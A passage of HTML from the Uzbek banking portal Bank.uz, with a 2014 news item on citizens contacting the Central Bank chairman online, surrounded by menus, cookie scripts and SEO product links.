    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/poyavilas-vozmozhnost-napryamuyu-obratitsya-k-predsedatelyu-tsentralnogo-banka-respubliki-uzbekistan7505",
                "publisher":{
            "@type":"Organization",
            "name":"NBU"
        },
                "headline": "Появилась возможность напрямую обратиться к Председателю Центрального банка Республики Узбекистан",
        "mainEntityOfPage": "https://bank.uz/news/poyavilas-vozmozhnost-napryamuyu-obratitsya-k-predsedatelyu-tsentralnogo-banka-respubliki-uzbekistan7505",
        "articleBody": "
				
																				

	UzReport 10.02.2014

	     Граждане Узбекистана теперь имеют возможность напрямую обратится к Председателю Центрального банка Республики Узбекистан с жалобой или с предложением через Единый портал интерактивных государственных услуг. Для этого лишь необходимо зарегистрироваться в системе идентификации ID.UZ.
	     Отметим, что предложения граждан рассматриваются в срок до одного месяца со дня поступления, за исключением тех предложений, которые требуют дополнительного изучения, о чем сообщается лицу, внесшему предложение, в десятидневный срок.
	     Заявления или жалобы рассматриваются в срок до одного месяца со дня поступления в государственный орган, который обязан разрешить вопрос по существу, а не требующие дополнительного изучения и проверки — не позднее пятнадцати дней.
	     В тех случаях, когда для рассмотрения заявления или жалобы необходимо проведение проверки, истребование дополнительных материалов либо принятие других мер, сроки рассмотрения заявления или жалобы могут быть в порядке исключения продлены руководителем соответствующего государственного органа, но не более чем на один месяц, с сообщением об этом лицу, подавшему заявление или жалобу.
	
	 
										
					
		",
        "image":[
                          "/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png"
                    ],
        "inLanguage":"ru",
        "datePublished":"2014-02-10T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Появилась возможность напрямую обратиться к Председателю Центрального банка Республики Узбекистан        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        10.02.2014                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
				
																				<p></p>
<h6 style="text-align: right;">
	UzReport 10.02.2014</h6>
<p>
	     Граждане Узбекистана теперь имеют возможность напрямую обратится к Председателю Центрального банка Республики Узбекистан с жалобой или с предложением через Единый портал интерактивных государственных услуг. Для этого лишь необходимо зарегистрироваться в системе идентификации ID.UZ.<br>
	     Отметим, что предложения граждан рассматриваются в срок до одного месяца со дня поступления, за исключением тех предложений, которые требуют дополнительного изучения, о чем сообщается лицу, внесшему предложение, в десятидневный срок.<br>
	     Заявления или жалобы рассматриваются в срок до одного месяца со дня поступления в государственный орган, который обязан разрешить вопрос по существу, а не требующие дополнительного изучения и проверки — не позднее пятнадцати дней.<br>
	     В тех случаях, когда для рассмотрения заявления или жалобы необходимо проведение проверки, истребование дополнительных материалов либо принятие других мер, сроки рассмотрения заявления или жалобы могут быть в порядке исключения продлены руководителем соответствующего государственного органа, но не более чем на один месяц, с сообщением об этом лицу, подавшему заявление или жалобу.<br>
	<br>
	 </p>
										
					
		    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/nbu">Национальный банк Узбекистана</a></span>
            <span class="medium-text">
                 <p>
	 АО «Национальный банк внешнеэкономической деятельности Республики Узбекистан» был основан в 1991 году. Учредителями Банка являются Министерство экономики <br>
	 и финансов Республики Узбекистан и Фонд реконструкции и развития Республики Узбекистан, что подтверждает его устойчивость и значение для экономики страны.
</p>
<p>
	 НБУ является одним из крупнейших банков Узбекистана и занимает лидерующие позиции на банковскому рынке по активам, кредитно-инвестиционному портфелю <br>
	 и объему депозитов. Банк играет важную роль в развитии финансовой системы страны, внедряя современные услуги и продукты, повышая качество обслуживания <br>
	 и обеспечивая надежные и доступные финансовые решения для частных лиц <br>
	 и организаций.
</p>
<p>
	 НБУ доверяют более 4,5 млн частных клиентов (физических лиц) и более 164 тыс. корпоративных клиентов (юридических лиц).&nbsp; 
	<!--noindex--><a href="https://www.nbu.uz" rel="nofollow" target="_blank"><b><span style="color: #0000ff;">www.nbu.uz</span></b></a><!--/noindex--></p>
<p>
	 Телеграм бот для поддержки клиентов:&nbsp; &nbsp; &nbsp;<b><span style="color: #0000ff;"> 
	<!--noindex--><a rel="nofollow" href="https://t.me/NBU_Uz_robot" target="_blank">@NBU_Uz_robot</a><!--/noindex--></span></b>
</p>
<!--noindex--><a rel="nofollow" target="_blank" href="https://www.nbu.uz"> </a><!--/noindex--><p>
	<!--noindex--><a rel="nofollow" target="_blank" href="https://www.nbu.uz"> </a><!--/noindex--></p>
<!--noindex--><a rel="nofollow" target="_blank" href="https://www.nbu.uz"> </a><!--/noindex--><br>
 &nbsp; 
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>NBU</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/org/nbu">
                <img src="/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Национальный банк Узбекистана" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/nbu"> Вклады <span class="regular-text">8</span></a>
                <a style="" href="/credits/tags/nbu"> Кредиты <span class="regular-text">13</span></a>
                <a style="" href="/cards/tags/nbu"> Карты <span class="regular-text">19</span></a>
                <a style="" href="/ipoteka/tags/nbu"> Ипотека<span class="regular-text">8</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
